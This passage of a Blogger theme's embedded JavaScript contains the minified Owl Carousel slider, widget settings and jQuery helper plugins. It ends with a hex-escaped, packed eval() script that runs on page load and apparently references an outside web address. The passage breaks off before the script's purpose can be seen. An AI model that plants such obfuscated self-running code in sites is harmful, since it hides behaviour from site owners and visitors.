a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _TdxrVY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x75\x28\x37\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x37\x62\x28\x63\x29\x7b\x37\x63\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x71\x2e\x39\x72\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x73\x28\x33\x36\x29\x29\x7d\x3b\x39\x74\x28\x63\x2d\x2d\x29\x7b\x37\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x75\x28\x39\x76\x20\x39\x77\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x37\x63\x20\x70\x7d\x28\x5c\x27\x6f\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\